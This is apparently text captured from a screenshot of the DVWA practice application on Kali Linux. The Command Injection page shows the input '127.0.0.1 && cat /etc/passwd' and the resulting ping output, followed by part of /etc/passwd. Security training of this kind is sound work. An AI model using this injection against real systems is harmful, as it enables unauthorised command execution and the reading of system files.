 127.0.0.1/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3078ms
rtt min/avg/max/mdev = 0.026/0.050/0.074/0.017 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin